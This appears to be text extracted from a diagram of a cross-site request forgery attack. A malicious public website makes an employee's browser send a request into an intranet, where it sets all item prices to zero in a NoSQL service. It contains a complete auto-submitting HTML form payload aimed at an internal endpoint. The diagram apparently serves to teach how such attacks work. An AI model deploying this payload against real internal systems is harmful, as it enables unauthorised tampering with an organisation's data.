 Intranet
(Secure Network)
Internet
(Public Network)
Malicious website
1
employee
3
Set all items
price to zero
NoSQL
2
<form
method="post"
action="http://nosql.internal.com/items/price">
<input type="number" name="price" value="0" />
</form>
<script>
document.forms[0].submit();
</script>